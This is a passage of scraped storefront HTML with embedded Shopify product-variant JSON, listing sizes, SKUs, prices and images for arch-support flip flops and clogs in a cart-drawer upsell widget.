4","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 5.5 | Men 4","public_title":"White \/ Women 5.5 | Men 4","options":["White","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128189","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325765219,"title":"White \/ Women 6 | Men 4.5","option1":"White","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 6 | Men 4.5","public_title":"White \/ Women 6 | Men 4.5","options":["White","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128219","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325797987,"title":"White \/ Women 6.5 | Men 5","option1":"White","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 6.5 | Men 5","public_title":"White \/ Women 6.5 | Men 5","options":["White","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128240","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325830755,"title":"White \/ Women 7 | Men 5.5","option1":"White","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 7 | Men 5.5","public_title":"White \/ Women 7 | Men 5.5","options":["White","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128271","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325863523,"title":"White \/ Women 7.5 | Men 6","option1":"White","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 7.5 | Men 6","public_title":"White \/ Women 7.5 | Men 6","options":["White","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128301","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325896291,"title":"White \/ Women 8 | Men 6.5","option1":"White","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 8 | Men 6.5","public_title":"White \/ Women 8 | Men 6.5","options":["White","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128332","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325929059,"title":"White \/ Women 8.5 | Men 7","option1":"White","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 8.5 | Men 7","public_title":"White \/ Women 8.5 | Men 7","options":["White","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128363","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325961827,"title":"White \/ Women 9 | Men 7.5","option1":"White","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 9 | Men 7.5","public_title":"White \/ Women 9 | Men 7.5","options":["White","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128394","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325994595,"title":"White \/ Women 9.5 | Men 8","option1":"White","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 9.5 | Men 8","public_title":"White \/ Women 9.5 | Men 8","options":["White","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128424","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372326027363,"title":"White \/ Women 10 | Men 8.5","option1":"White","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 10 | Men 8.5","public_title":"White \/ Women 10 | Men 8.5","options":["White","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128455","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372326060131,"title":"White \/ Women 10.5 | Men 9","option1":"White","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 10.5 | Men 9","public_title":"White \/ Women 10.5 | Men 9","options":["White","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128486","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482307171,"title":"White \/ Women 11 | Men 9.5","option1":"White","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 11 | Men 9.5","public_title":"White \/ Women 11 | Men 9.5","options":["White","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128516","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482405475,"title":"White \/ Women 11.5 | Men 10","option1":"White","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 11.5 | Men 10","public_title":"White \/ Women 11.5 | Men 10","options":["White","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128547","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482503779,"title":"White \/ Women 12 | Men 10.5","option1":"White","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 12 | Men 10.5","public_title":"White \/ Women 12 | Men 10.5","options":["White","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128578","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675909731,"title":"White \/ Women 12.5 | Men 11","option1":"White","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 12.5 | Men 11","public_title":"White \/ Women 12.5 | Men 11","options":["White","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129605","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864676008035,"title":"White \/ Women 13 | Men 11.5","option1":"White","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":{"id":33859070525539,"product_id":7797925740643,"position":13,"created_at":"2025-05-10T18:46:55-05:00","updated_at":"2025-11-16T11:00:45-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445","variant_ids":[43372325732451,43372325765219,43372325797987,43372325830755,43372325863523,43372325896291,43372325929059,43372325961827,43372325994595,43372326027363,43372326060131,43522482307171,43522482405475,43522482503779,43864675909731,43864676008035]},"available":true,"name":"Arch Support Flip Flops - White \/ Women 13 | Men 11.5","public_title":"White \/ Women 13 | Men 11.5","options":["White","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129636","featured_media":{"alt":null,"id":25589761114211,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/files\/white_7f82a921-bcde-4a59-bd36-6bde9c344c11.jpg?v=1763312445"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e072"
                  id="DisplayedSubmitBtn-cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-1"
                  
                >
                  <span><strong>+Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-1"><form method="post" action="/cart/add" id="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e072" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43372325011555">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7797925740643" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="clogs"
            data-toggle="false"
            data-id="43184487301219"
            data-product-id="7736809980003"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=500"
                      alt="Sootheez Premium Healthy Clogs"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Sootheez Premium Healthy Clogs
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.98</span>
                      <span class='compare-price'>$119.96</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Color:]">
                            
<option
                                value="Black"
                                class=""
                                
                              >
                                Black
                              </option>
                            
<option
                                value="Beige"
                                class=""
                                
                              >
                                Beige
                              </option>
                            
<option
                                value="Cream"
                                class=""
                                
                              >
                                Cream
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select US/CA Size:]">
                            
<option
                                value="Women 6 | Men 4"
                                class=""
                                
                              >
                                Women 6 | Men 4
                              </option>
                            
<option
                                value="Women 7 | Men 5"
                                class=""
                                
                              >
                                Women 7 | Men 5
                              </option>
                            
<option
                                value="Women 7.5 | Men 5.5"
                                class=""
                                
                              >
                                Women 7.5 | Men 5.5
                              </option>
                            
<option
                                value="Women 8 | Men 6"
                                class=""
                                
                              >
                                Women 8 | Men 6
                              </option>
                            
<option
                                value="Women 9 | Men 7"
                                class=""
                                
                              >
                                Women 9 | Men 7
                              </option>
                            
<option
                                value="Women 10 | Men 8"
                                class=""
                                
                              >
                                Women 10 | Men 8
                              </option>
                            
<option
                                value="Women 11 | Men 9"
                                class=""
                                
                              >
                                Women 11 | Men 9
                              </option>
                            
<option
                                value="Women 12 | Men 10"
                                class=""
                                
                              >
                                Women 12 | Men 10
                              </option>
                            
<option
                                value="Women 13 | Men 11"
                                class=""
                                
                              >
                                Women 13 | Men 11
                              </option>
                            
<option
                                value="Women 14 | Men 12"
                                class=""
                                
                              >
                                Women 14 | Men 12
                              </option>
                            
<option
                                value="Women 15 | Men 13"
                                class=""
                                
                              >
                                Women 15 | Men 13
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43184487301219,"title":"Black \/ Women 6 | Men 4","option1":"Black","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Black-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 6 | Men 4","public_title":"Black \/ Women 6 | Men 4","options":["Black","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127687","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487333987,"title":"Black \/ Women 7 | Men 5","option1":"Black","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Black-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 7 | Men 5","public_title":"Black \/ Women 7 | Men 5","options":["Black","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127694","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487399523,"title":"Black \/ Women 7.5 | Men 5.5","option1":"Black","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Black-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 7.5 | Men 5.5","public_title":"Black \/ Women 7.5 | Men 5.5","options":["Black","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127700","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175767651,"title":"Black \/ Women 8 | Men 6","option1":"Black","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Black-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 8 | Men 6","public_title":"Black \/ Women 8 | Men 6","options":["Black","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127717","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175800419,"title":"Black \/ Women 9 | Men 7","option1":"Black","option2":"Women 9 | Men 